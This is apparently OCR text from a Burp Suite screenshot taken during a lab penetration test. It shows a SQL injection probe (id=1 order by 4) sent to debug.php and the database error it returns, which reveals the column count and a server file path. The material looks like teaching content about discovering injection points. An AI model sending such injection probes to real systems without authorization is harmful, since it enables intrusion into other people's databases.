 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.11.0.22
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%204 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
class="nav-link" href="menu.php?file=current_menu.php">Menu <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item active">
<a
class="nav-link" href="#">Feedback <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item">
<a
class="nav-link" href="admin.php">Admin </a>
</li>
</ul>
</div>
</nav>
</div>
<div class="row">
<table class="table table-striped">
<br />
<b>Notice</b>: An Error occured: Unknown column '4' in 'order clause'
in <b>C:\xampp\htdocs\debug.php</b> on line <b>42</b><br />
</table>
</div>
</div>
</body>
</html>
< + > Error 1 match